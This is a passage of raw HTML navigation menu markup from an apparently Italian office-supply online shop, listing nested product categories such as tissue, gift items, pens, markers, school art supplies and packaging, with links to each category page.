category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul 